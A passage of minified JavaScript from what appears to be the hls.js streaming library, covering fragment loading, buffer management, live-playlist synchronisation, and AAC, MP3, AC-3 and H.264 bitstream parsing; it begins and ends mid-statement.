${parseFloat(i.toFixed(3))}`),this.nextLoadPosition=d.start+d.duration,this.state=s6,o=n?n.then(i=>!i||this.fragContextChanged(i.frag)?null:this.doFragPartsLoad(e,d,t,s)).catch(e=>this.handleFragLoadError(e)):this.doFragPartsLoad(e,d,t,s).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tl.FRAG_LOADING,{frag:e,part:d,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING parts")):o}if(!e.url||this.loadedEndOfParts(r,i))return Promise.resolve(null)}}this.log(`Loading fragment ${e.sn} cc: ${e.cc} ${l?"of ["+l.startSN+"-"+l.endSN+"] ":""}${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),ts(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=s6;let o=this.config.progressive;return(a=o&&n?n.then(t=>!t||this.fragContextChanged(null==t?void 0:t.frag)?null:this.fragmentLoader.load(e,s)).catch(e=>this.handleFragLoadError(e)):Promise.all([this.fragmentLoader.load(e,o?s:void 0),n]).then(([e])=>(!o&&e&&s&&s(e),e)).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tl.FRAG_LOADING,{frag:e,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING")):a}doFragPartsLoad(e,t,i,s){return new Promise((r,a)=>{var l;let n=[],o=null==(l=i.details)?void 0:l.partList,d=t=>{this.fragmentLoader.loadPart(e,t,s).then(s=>{n[t.index]=s;let a=s.part;this.hls.trigger(tl.FRAG_LOADED,s);let l=sm(i,e.sn,t.index+1)||sf(o,e.sn,t.index+1);if(!l)return r({frag:e,part:a,partsLoaded:n});d(l)}).catch(a)};d(t)})}handleFragLoadError(e){if("data"in e){let t=e.data;e.data&&t.details===to.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):this.hls.trigger(tl.ERROR,t)}else this.hls.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){let t=this.getCurrentContext(e);if(!t||this.state!==re){this.fragCurrent||this.state===s4||this.state===rs||(this.state=s5);return}let{frag:i,part:s,level:r}=t,a=self.performance.now();i.stats.parsing.end=a,s&&(s.stats.parsing.end=a),this.updateLevelTiming(i,s,r,e.partial)}getCurrentContext(e){let{levels:t,fragCurrent:i}=this,{level:s,sn:r,part:a}=e;if(!(null!=t&&t[s]))return this.warn(`Levels object was unset while buffering fragment ${r} of level ${s}. The current chunk will not be buffered.`),null;let l=t[s],n=a>-1?sm(l,r,a):null,o=n?n.fragment:function(e,t,i){if(!(null!=e&&e.details))return null;let s=e.details,r=s.fragments[t-s.startSN];return r||(r=s.fragmentHint)&&r.sn===t?r:t<s.startSN&&i&&i.sn===t?i:null}(l,r,i);return o?(i&&i!==o&&(o.stats=i.stats),{frag:o,part:n,level:l}):null}bufferFragmentData(e,t,i,s,r){var a;if(!e||this.state!==re)return;let{data1:l,data2:n}=e,o=l;if(l&&n&&(o=iu(l,n)),!(null!=(a=o)&&a.length))return;let d={type:e.type,frag:t,part:i,chunkMeta:s,parent:t.type,data:o};if(this.hls.trigger(tl.BUFFER_APPENDING,d),e.dropped&&e.independent&&!i){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){let t=this.media;if(!t)return;if(!sG.isBuffered(t,t.currentTime))return void this.flushMainBuffer(0,e.start);let i=t.currentTime,s=sG.bufferInfo(t,i,0),r=e.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*r),l=Math.max(Math.min(e.start-a,s.end-a),i+a);e.start-l>a&&this.flushMainBuffer(l,e.start)}getFwdBufferInfo(e,t){let i=this.getLoadPosition();return ts(i)?this.getFwdBufferInfoAtPos(e,i,t):null}getFwdBufferInfoAtPos(e,t,i){let{config:{maxBufferHole:s}}=this,r=sG.bufferInfo(e,t,s);if(0===r.len&&void 0!==r.nextStart){let a=this.fragmentTracker.getBufferedFrag(t,i);if(a&&r.nextStart<a.end)return sG.bufferInfo(e,t,Math.max(r.nextStart,s))}return r}getMaxBufferLength(e){let{config:t}=this;return Math.min(e?Math.max(8*t.maxBufferSize/e,t.maxBufferLength):t.maxBufferLength,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){let i=this.config,s=Math.max(Math.min(e-t,i.maxBufferLength),t),r=Math.max(e-3*t,i.maxMaxBufferLength/2,s);return r>=s&&(i.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0)}getAppendedFrag(e,t=iK){let i=this.fragmentTracker.getAppendedFrag(e,iK);return i&&"fragment"in i?i.fragment:i}getNextFragment(e,t){let i,s=t.fragments,r=s.length;if(!r)return null;let{config:a}=this,l=s[0].start;if(t.live){let n=a.initialLiveManifestSize;if(r<n)return this.warn(`Not enough fragments to start playback (have: ${r}, need: ${n})`),null;(t.PTSKnown||this.startFragRequested||-1!==this.startPosition)&&!(e<l)||(i=this.getInitialLiveFragment(t,s),this.startPosition=this.nextLoadPosition=i?this.hls.liveSyncPosition||i.start:e)}else e<=l&&(i=s[0]);if(!i){let s=a.lowLatencyMode?t.partEnd:t.fragmentEnd;i=this.getFragmentAtPosition(e,s,t)}return this.mapToInitFragWhenRequired(i)}isLoopLoading(e,t){let i=this.fragmentTracker.getState(e);return("OK"===i||i===sF&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,i,s,r){let a=e.gap,l=this.getNextFragment(this.nextLoadPosition,t);if(null===l)return l;if(e=l,a&&e&&!e.gap&&i.nextStart){let t=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,i.nextStart,s);if(null!==t&&i.len+t.len>=r)return this.log(`buffer full after gaps in "${s}" playlist starting at sn: ${e.sn}`),null}return e}mapToInitFragWhenRequired(e){return null==e||!e.initSegment||null!=e&&e.initSegment.data||this.bitrateTest?e:e.initSegment}getNextPart(e,t,i){let s=-1,r=!1,a=!0;for(let l=0,n=e.length;l<n;l++){let n=e[l];if(a=a&&!n.independent,s>-1&&i<n.start)break;let o=n.loaded;o?s=-1:(r||n.independent||a)&&n.fragment===t&&(s=l),r=o}return s}loadedEndOfParts(e,t){let i=e[e.length-1];return i&&t>i.start&&i.loaded}getInitialLiveFragment(e,t){let i=this.fragPrevious,s=null;if(i){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${i.programDateTime}`),s=function(e,t,i){if(null===t||!Array.isArray(e)||!e.length||!ts(t)||t<(e[0].programDateTime||0)||t>=(e[e.length-1].endProgramDateTime||0))return null;i=i||0;for(let s=0;s<e.length;++s){let r=e[s];if(function(e,t,i){let s=1e3*Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-s>e}(t,i,r))return r}return null}(t,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!s){let a=i.sn+1;if(a>=e.startSN&&a<=e.endSN){let r=t[a-e.startSN];i.cc===r.cc&&(s=r,this.log(`Live playlist, switching playlist, load frag with next SN: ${s.sn}`))}if(!s){var r;r=i.cc,(s=sT(t,e=>e.cc<r?1:e.cc>r?-1:0))&&this.log(`Live playlist, switching playlist, load frag with same CC: ${s.sn}`)}}}else{let t=this.hls.liveSyncPosition;null!==t&&(s=this.getFragmentAtPosition(t,this.bitrateTest?e.fragmentEnd:e.edge,e))}return s}getFragmentAtPosition(e,t,i){let s,{config:r}=this,{fragPrevious:a}=this,{fragments:l,endSN:n}=i,{fragmentHint:o}=i,{maxFragLookUpTolerance:d}=r,u=i.partList,c=!!(r.lowLatencyMode&&null!=u&&u.length&&o);if(c&&o&&!this.bitrateTest&&(l=l.concat(o),n=o.sn),s=e<t?sx(a,l,e,e>t-d?0:d):l[l.length-1]){let e=s.sn-i.startSN,t=this.fragmentTracker.getState(s);if(("OK"===t||t===sF&&s.gap)&&(a=s),a&&s.sn===a.sn&&(!c||u[0].fragment.sn>s.sn)&&a&&s.level===a.level){let t=l[e+1];s=s.sn<n&&"OK"!==this.fragmentTracker.getState(t)?t:null}}return s}synchronizeToLiveEdge(e){let{config:t,media:i}=this;if(!i)return;let s=this.hls.liveSyncPosition,r=i.currentTime,a=e.fragments[0].start,l=e.edge,n=r>=a-t.maxFragLookUpTolerance&&r<=l;if(null!==s&&i.duration>s&&(r<s||!n)){let a=void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;(!n&&i.readyState<4||r<l-a)&&(this.loadedmetadata||(this.nextLoadPosition=s),i.readyState&&(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${l}, reset currentTime to : ${s.toFixed(3)}`),i.currentTime=s))}}alignPlaylists(e,t,i){let s=e.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;let r=e.fragments[0].start,a=!t,l=e.alignedSliding&&ts(r);if(a||!l&&!r){let{fragPrevious:r}=this;i&&(function(e,t,i){if(i&&(t.endCC>t.startCC||e&&e.cc<t.startCC)){let e=function(e,t){let i=e.fragments,s=t.fragments;if(!s.length||!i.length)return void th.log("No fragments to align");let r=sz(i,s[0].cc);return r&&(!r||r.startPTS)?r:void th.log("No frag in previous level to align on")}(i,t);e&&ts(e.start)&&(th.log(`Adjusting PTS using last level due to CC increase within current level ${t.url}`),sq(e.start,t))}}(r,e,i),!e.alignedSliding&&i&&sK(e,i),e.alignedSliding||!i||e.skippedSegments||sc(i,e));let a=e.fragments[0].start;return this.log(`Live playlist sliding: ${a.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} prev-sn: ${r?r.sn:"na"} fragments: ${s}`),a}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,3*e.partTarget)}setStartPosition(e,t){let i=this.startPosition;if(i<t&&(i=-1),-1===i||-1===this.lastCurrentTime){let s=null!==this.startTimeOffset,r=s?this.startTimeOffset:e.startTimeOffset;null!==r&&ts(r)?(i=t+r,r<0&&(i+=e.totalduration),i=Math.min(Math.max(t,i),t+e.totalduration),this.log(`Start time offset ${r} found in ${s?"multivariant":"media"} playlist, adjust startPosition to ${i}`),this.startPosition=i):e.live?i=this.hls.liveSyncPosition||t:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i}getLoadPosition(){let{media:e}=this,t=0;return this.loadedmetadata&&e?t=e.currentTime:this.nextLoadPosition&&(t=this.nextLoadPosition),t}handleFragLoadAborted(e,t){this.transmuxer&&"initSegment"!==e.sn&&e.stats.aborted&&(this.warn(`Fragment ${e.sn}${t?" part "+t.index:""} of level ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){this.fragCurrent&&(this.fragContextChanged(e)||this.state===s9)||(this.state=s5)}onFragmentOrKeyLoadError(e,t){if(t.chunkMeta&&!t.frag){let e=this.getCurrentContext(t.chunkMeta);e&&(t.frag=e.frag)}let i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var s;this.warn(`Frag load error must match current frag to retry ${i.url} > ${null==(s=this.fragCurrent)?void 0:s.url}`);return}let r=t.details===to.FRAG_GAP;r&&this.fragmentTracker.fragBuffered(i,!0);let a=t.errorAction,{action:l,retryCount:n=0,retryConfig:o}=a||{};if(a&&5===l&&o){this.resetStartWhenNotLoaded(this.levelLastLoaded);let s=sy(o,n);this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${n+1}/${o.maxNumRetry} in ${s}ms`),a.resolved=!0,this.retryDate=self.performance.now()+s,this.state=s9}else if(o&&a){if(this.resetFragmentErrors(e),!(n<o.maxNumRetry))return void th.warn(`${t.details} reached or exceeded max retry (${n})`);r||3===l||(a.resolved=!0)}else(null==a?void 0:a.action)===2?this.state=ra:this.state=rs;this.tickImmediate()}reduceLengthAndFlushBuffer(e){if(this.state===re||this.state===rt){let t=e.frag,i=e.parent,s=this.getFwdBufferInfo(this.mediaBuffer,i),r=s&&s.len>.5;r&&this.reduceMaxBufferLength(s.len,(null==t?void 0:t.duration)||10);let a=!r;return a&&this.warn(`Buffer full error while media.currentTime is not buffered, flush ${i} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===iY&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==s4&&(this.state=s5)}afterBufferFlushed(e,t,i){if(!e)return;let s=sG.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,s,i),this.state===ri&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=s5}resetStartWhenNotLoaded(e){if(!this.loadedmetadata){this.startFragRequested=!1;let t=e?e.details:null;null!=t&&t.live?(this.startPosition=-1,this.setStartPosition(t,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.warn(`The loading context changed while buffering fragment ${e.sn} of level ${e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,i,s){var r;let a=i.details;if(!a)return void this.warn("level.details undefined");if(!Object.keys(e.elementaryStreams).reduce((t,r)=>{let l=e.elementaryStreams[r];if(l){let n=l.endPTS-l.startPTS;if(n<=0)return this.warn(`Could not parse fragment ${e.sn} ${r} duration reliably (${n})`),t||!1;let o=s?0:su(a,e,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return this.hls.trigger(tl.LEVEL_PTS_UPDATED,{details:a,level:i,drift:o,type:r,frag:e,start:l.startPTS,end:l.endPTS}),!0}return t},!1)&&(null==(r=this.transmuxer)?void 0:r.error)===null){let t=Error(`Found no media in fragment ${e.sn} of level ${e.level} resetting transmuxer to fallback to playlist timing`);if(0===i.fragmentError&&(i.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)),this.warn(t.message),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!1,error:t,frag:e,reason:`Found no media in msn ${e.sn} of level "${i.url}"`}),!this.hls)return;this.resetTransmuxer()}this.state=rt,this.hls.trigger(tl.FRAG_PARSED,{frag:e,part:t})}resetTransmuxer(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)}recoverWorkerError(e){"demuxerWorker"===e.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())}set state(e){let t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}class rn{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){let e,{chunks:t,dataLength:i}=this;return t.length?(e=1===t.length?t[0]:function(e,t){let i=new Uint8Array(t),s=0;for(let t=0;t<e.length;t++){let r=e[t];i.set(r,s),s+=r.length}return i}(t,i),this.reset(),e):new Uint8Array(0)}reset(){this.chunks.length=0,this.dataLength=0}}function ro(e="",t=9e4){return{type:e,id:-1,pid:-1,inputTimeScale:t,sequenceNumber:-1,samples:[],dropped:0}}class rd{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,i,s){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,i){}demux(e,t){let i;this.cachedData&&(e=iu(this.cachedData,e),this.cachedData=null);let s=tz(e,0),r=s?s.length:0,a=this._audioTrack,l=this._id3Track,n=s?tK(s):void 0,o=e.length;for((null===this.basePTS||0===this.frameIndex&&ts(n))&&(this.basePTS=ru(n,t,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),s&&s.length>0&&l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i5,duration:1/0});r<o;){if(this.canParse(e,r)){let t=this.appendFrame(a,e,r);t?(this.frameIndex++,this.lastPTS=t.sample.pts,r+=t.length,i=r):r=o}else tq(e,r)?(s=tz(e,r),l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i5,duration:1/0}),r+=s.length,i=r):r++;if(r===o&&i!==o){let t=tG(e,i);this.cachedData?this.cachedData=iu(this.cachedData,t):this.cachedData=t}}return{audioTrack:a,videoTrack:ro(),id3Track:l,textTrack:ro()}}demuxSampleAes(e,t,i){return Promise.reject(Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){let t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:ro(),id3Track:this._id3Track,textTrack:ro()}}destroy(){}}let ru=(e,t,i)=>ts(e)?90*e:9e4*t+(i?9e4*i.baseTime/i.timescale:0);function rc(e,t){return 255===e[t]&&(246&e[t+1])==240}function rh(e,t){return 1&e[t+1]?7:9}function rm(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function rf(e,t){return t+1<e.length&&rc(e,t)}function rg(e,t,i,s,r){if(!e.samplerate){let a=function(e,t,i,s){let r,a,l,n,o=navigator.userAgent.toLowerCase(),d=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];r=((192&t[i+2])>>>6)+1;let u=(60&t[i+2])>>>2;if(u>d.length-1){let t=Error(`invalid ADTS sampling index:${u}`);e.emit(tl.ERROR,tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!0,error:t,reason:t.message});return}return l=(1&t[i+2])<<2|(192&t[i+3])>>>6,th.log(`manifest codec:${s}, ADTS type:${r}, samplingIndex:${u}`),/firefox/i.test(o)?u>=6?(r=5,n=[,,,,],a=u-3):(r=2,n=[,,],a=u):-1!==o.indexOf("android")?(r=2,n=[,,],a=u):(r=5,n=[,,,,],s&&(-1!==s.indexOf("mp4a.40.29")||-1!==s.indexOf("mp4a.40.5"))||!s&&u>=6?a=u-3:((s&&-1!==s.indexOf("mp4a.40.2")&&(u>=6&&1===l||/vivaldi/i.test(o))||!s&&1===l)&&(r=2,n=[,,]),a=u)),n[0]=r<<3,n[0]|=(14&u)>>1,n[1]|=(1&u)<<7,n[1]|=l<<3,5===r&&(n[1]|=(14&a)>>1,n[2]=(1&a)<<7,n[2]|=8,n[3]=0),{config:n,samplerate:d[u],channelCount:l,codec:"mp4a.40."+r,manifestCodec:s}}(t,i,s,r);a&&(e.config=a.config,e.samplerate=a.samplerate,e.channelCount=a.channelCount,e.codec=a.codec,e.manifestCodec=a.manifestCodec,th.log(`parsed codec:${e.codec}, rate:${a.samplerate}, channels:${a.channelCount}`))}}function rp(e,t,i,s,r){let a,l=s+r*(9216e4/e.samplerate),n=function(e,t){let i=rh(e,t);if(t+i<=e.length){let s=rm(e,t)-i;if(s>0)return{headerLength:i,frameLength:s}}}(t,i);if(n){let{frameLength:s,headerLength:r}=n,o=r+s,d=Math.max(0,i+o-t.length);d?(a=new Uint8Array(o-r)).set(t.subarray(i+r,t.length),0):a=t.subarray(i+r,i+o);let u={unit:a,pts:l};return d||e.samples.push(u),{sample:u,length:o,missing:d}}let o=t.length-i;return(a=new Uint8Array(o)).set(t.subarray(i,t.length),0),{sample:{unit:a,pts:l},length:o,missing:-1}}let r_=null,ry=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],rv=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],rS=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],rT=[0,1,1,4];function rx(e,t,i,s,r){if(i+24>t.length)return;let a=rb(t,i);if(a&&i+a.frameLength<=t.length){let l=s+r*(9e4*a.samplesPerFrame/a.sampleRate),n={unit:t.subarray(i,i+a.frameLength),pts:l,dts:l};return e.config=[],e.channelCount=a.channelCount,e.samplerate=a.sampleRate,e.samples.push(n),{sample:n,length:a.frameLength,missing:0}}}function rb(e,t){let i=e[t+1]>>3&3,s=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==i&&0!==r&&15!==r&&3!==a){let l=e[t+2]>>1&1,n=e[t+3]>>6,o=1e3*ry[14*(3===i?3-s:3===s?3:4)+r-1],d=rv[3*(3===i?0:2===i?1:2)+a],u=rS[i][s],c=rT[s],h=Math.floor(u*o/d+l)*c;if(null===r_){let e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);r_=e?parseInt(e[1]):0}return r_&&r_<=87&&2===s&&o>=224e3&&0===n&&(e[t+3]=128|e[t+3]),{sampleRate:d,channelCount:3===n?1:2,frameLength:h,samplesPerFrame:8*u*c}}}function rE(e,t){return 255===e[t]&&(224&e[t+1])==224&&(6&e[t+1])!=0}function rk(e,t){return t+1<e.length&&rE(e,t)}function rC(e,t){if(t+1<e.length&&rE(e,t)){let i=rb(e,t),s=4;null!=i&&i.frameLength&&(s=i.frameLength);let r=t+s;return r===e.length||rk(e,r)}return!1}let rw=/\/emsg[-/]ID3/i,rL=(e,t)=>{let i=0,s=5;t+=5;let r=new Uint32Array(1),a=new Uint32Array(1),l=new Uint8Array(1);for(;s>0;){l[0]=e[t];let n=Math.min(s,8),o=8-n;a[0]=0xff000000>>>24+o<<o,r[0]=(l[0]&a[0])>>o,i=i?i<<n|r[0]:r[0],t+=1,s-=n}return i};function rA(e,t,i,s,r){if(i+8>t.length||11!==t[i]||119!==t[i+1])return -1;let a=t[i+4]>>6;if(a>=3)return -1;let l=[48e3,44100,32e3][a],n=63&t[i+4],o=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*n+a];if(i+o>t.length)return -1;let d=t[i+6]>>5,u=0;2===d?u+=2:(1&d&&1!==d&&(u+=2),4&d&&(u+=2));let c=(t[i+6]<<8|t[i+7])>>12-u&1,h=[2,1,2,3,3,4,4,5][d]+c,m=t[i+5]>>3,f=7&t[i+5],g=new Uint8Array([a<<6|m<<1|f>>2,(3&f)<<6|d<<3|c<<2|n>>4,n<<4&224]),p=t.subarray(i,i+o);return e.config=g,e.channelCount=h,e.samplerate=l,e.samples.push({unit:p,pts:s+1536/l*9e4*r}),o}class rI{constructor(){this.VideoSample=null}createVideoSample(e,t,i,s){return{key:e,frame:!1,pts:t,dts:i,units:[],debug:s,length:0}}getLastNalUnit(e){var t;let i,s=this.VideoSample;if(s&&0!==s.units.length||(s=e[e.length-1]),null!=(t=s)&&t.units){let e=s.units;i=e[e.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(void 0===e.pts){let i=t.samples,s=i.length;if(!s)return void t.dropped++;{let t=i[s-1];e.pts=t.pts,e.dts=t.dts}}t.samples.push(e)}e.debug.length&&th.log(e.pts+"/"+e.dts+":"+e.debug)}}class rR{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){let e=this.data,t=this.bytesAvailable,i=e.byteLength-t,s=new Uint8Array(4),r=Math.min(4,t);if(0===r)throw Error("no bytes available");s.set(e.subarray(i,i+r)),this.word=new DataView(s.buffer).getUint32(0),this.bitsAvailable=8*r,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>e||(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e}readBits(e){let t=Math.min(this.bitsAvailable,e),i=this.word>>>32-t;if(e>32&&th.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw Error("no bits available");return(t=e-t)>0&&this.bitsAvailable?i<<t|this.readBits(t):i}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if((this.word&0x80000000>>>e)!=0)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){let e=this.skipLZ();return this.readBits(e+1)-1}readEG(){let e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return 1===this.readBits(1)}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}skipScalingList(e){let t=8,i=8;for(let s=0;s<e;s++)0!==i&&(i=(t+this.readEG()+256)%256),t=0===i?t:i}readSPS(){let e,t,i,s=0,r=0,a=0,l=0,n=this.readUByte.bind(this),o=this.readBits.bind(this),d=this.readUEG.bind(this),u=this.readBoolean.bind(this),c=this.skipBits.bind(this),h=this.skipEG.bind(this),m=this.skipUEG.bind(this),f=this.skipScalingList.bind(this);n();let g=n();if(o(5),c(3),n(),m(),100===g||110===g||122===g||244===g||44===g||83===g||86===g||118===g||128===g){let e=d();if(3===e&&c(1),m(),m(),c(1),u())for(i=0,t=3!==e?8:12;i<t;i++)u()&&f(i<6?16:64)}m();let p=d();if(0===p)d();else if(1===p)for(c(1),h(),h(),e=d(),i=0;i<e;i++)h();m(),c(1);let _=d(),y=d(),v=o(1);0===v&&c(1),c(1),u()&&(s=d(),r=d(),a=d(),l=d());let S=[1,1];if(u()&&u())switch(n()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[n()<<8|n(),n()<<8|n()]}return{width:Math.ceil((_+1)*16-2*s-2*r),height:(2-v)*(y+1)*16-(v?2:4)*(a+l),pixelRatio:S}}readSliceType(){return this.readUByte(),this.readUEG(),this.readUEG()}}class rM extends rI{parseAVCPES(e,t,i,s,r){let a,l=this.parseAVCNALu(e,i.data),n=this.VideoSample,o=!1;i.data=null,n&&l.length&&!e.audFound&&(this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"")),l.forEach(s=>{var l,d,u,c;switch(s.type){case 1:{let t=!1;a=!0;let r=s.data;if(o&&r.length>4){let e=new rR(r).readSliceType();(2===e||4===e||7===e||9===e)&&(t=!0)}t&&null!=(d=n)&&d.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.frame=!0,n.key=t;break}case 5:a=!0,null!=(l=n)&&l.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.key=!0,n.frame=!0;break;case 6:a=!0,ih(s.data,1,i.pts,t.samples);break;case 7:{a=!0,o=!0;let t=s.data,i=new rR(t).readSPS();if(!e.sps||e.width!==i.width||e.height!==i.height||(null==(u=e.pixelRatio)?void 0:u[0])!==i.pixelRatio[0]||(null==(c=e.pixelRatio)?void 0:c[1])!==i.pixelRatio[1]){e.width=i.width,e.height=i.height,e.pixelRatio=i.pixelRatio,e.sps=[t],e.duration=r;let s=t.subarray(1,4),a="avc1.";for(let e=0;e<3;e++){let t=s[e].toString(16);t.length<2&&(t="0"+t),a+=t}e.codec=a}break}case 8:a=!0,e.pps=[s.data];break;case 9:a=!0,e.audFound=!0,n&&this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"");break;case 12:a=!0;break;default:a=!1,n&&(n.debug+="unknown NAL "+s.type+" ")}n&&a&&n.units.push(s)}),s&&n&&(this.pushAccessUnit(n,e),this.VideoSample=null)}parseAVCNALu(e,t){let i,s,r,a=t.byteLength,l=e.naluState||0,n=l,o=[],d=0,u=-1,c=0;for(-1===l&&(u=0,c=31&t[0],l=0,d=1);d<a;){if(i=t[d++],!l){l=+!i;continue}if(1===l){l=2*!i;continue}if(i)if(1===i){if(s=d-l-1,u>=0){let e={data:t.subarray(u,s),type:c};o.push(e)}else{let i=this.getLastNalUnit(e.samples);i&&(n&&d<=4-n&&i.state&&(i.data=i.data.subarray(0,i.data.byteLength-n)),s>0&&(i.data=iu(i.data,t.subarray(0,s)),i.state=0))}d<a?(r=31&t[d],u=d,c=r,l=0):l=-1}else l=0;else l=3}if(u>=0&&l>=0){let 